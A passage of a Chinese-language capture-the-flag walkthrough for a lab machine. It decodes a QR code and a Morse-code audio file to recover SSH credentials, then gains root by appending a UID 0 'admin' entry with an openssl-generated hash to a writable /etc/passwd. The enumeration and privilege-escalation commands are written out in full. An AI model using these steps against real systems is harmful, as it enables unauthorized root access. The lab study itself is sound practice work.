

9.二维码解码网站得到一个password:topshellv



步骤四:遍历目录还发现其他目录,访问看看

http://192.242.168.254/manual/

http://192.242.168.254/login.php 啥也没有



我刚开始用dirb没有扫描到http://192.242.168.254/bulma/这个目录

访问http://192.242.168.254/bulma/

看网上教程有我就直接访问了,发现有一段摩尔之类的音频,下载下来



到音频解码网站解码https://morsecode.world/international/decoder/audio-decoder-expert.html

点击Upload,选择下载的摩尔音频,



将网页拉到最下面,就看见解码后的数据

得到账户用户名:trunks 密码:u$3r

U S E R : T R U N K S P A S S W G R D : U S 3 R ( S I N D O L L A R S S Y M B O L )

(刚开始我还以为密码是us3r呢,后面试了很多遍不行查了才知道)

步骤五:提权



输入ssh trunks@192.242.168.254 -p 22 ,成功通过ssh进来



查看一下信息,

ls -la

ls -l /etc/passwd

uname -a

id

生成密文,将admin写入passd,并将权限改为root

用openssl passwd -1 456 生成一段密码的密文$1$qhQpvM/0$LL93mqoI3r/SUmInGwb4J0

输入

echo 'admin:$1$qhQpvM/0$LL93mqoI3r/SUmInGwb4J0:0:0:ROOT:/root:/bin/bash' >> /etc/passwd



cat /etc/passwd #查代码看写入没有



然后用admin这个账户登录,输入su admin 密码456

1156

1156

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?